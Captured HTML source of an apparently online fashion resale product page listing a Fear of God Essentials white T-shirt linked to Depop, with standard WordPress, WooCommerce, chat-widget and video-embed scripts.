

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/fear-of-god-essential-antwerp-mens-white-and-black-tshirts/
body_size: 30023
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Fear Of God Essential Antwerp Men&#039;s White and Black Tshirts | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,931] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/fear-of-god-essential-antwerp-mens-white-and-black-tshirts/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/38066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=38066' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Ffear-of-god-essential-antwerp-mens-white-and-black-tshirts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Ffear-of-god-essential-antwerp-mens-white-and-black-tshirts%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-38066 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/fear-of-god-brands-men/">Fear of God</a>&nbsp;&#47;&nbsp;Fear Of God Essential Antwerp Men&#8217;s White and Black Tshirts</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-38066" class="post-38066 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-fear-of-god product_cat-fear-of-god-brands-men product_cat-featured product_cat-men product_cat-t-shirts pa_clothing-size-l pa_color-white dc_vendor_shop-depop first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-white.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-white.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-white.jpg" class="wp-post-image" alt="" loading="lazy" title="Essentials-T-shirt-white" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-white.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-white.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-white.jpg 600w, https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-white-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-whit.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-whit.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-whit.jpg" class="" alt="" loading="lazy" title="Essentials-T-shirt-whit" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-whit.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-whit.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-whit.jpg 600w, https://splyxp.net/wp-content/uploads/2022/12/Essentials-T-shirt-whit-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/fear-of-god" >Fear of God</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Fear Of God Essential Antwerp Men&#8217;s White and Black Tshirts</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="depop" href="/splyrs/depop"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2022/12/cropped-cropped-depop-logo.jpg" /> <span class="splyr-name">depop</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>292.79</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value l" id="item_1"  >L</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value white" id="item_1"  >White</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://www.depop.com/products/aagclothing-essentials-t-shirt-white-perfect-condition/" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="38066" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/brands/fear-of-god/" rel="tag">Fear of God</a>, <a href="https://splyxp.com/product-category/men/brands-men/fear-of-god-brands-men/" rel="tag">Fear of God</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/men/clothing/tops/t-shirts/" rel="tag">T-Shirts</a></span>
	
	
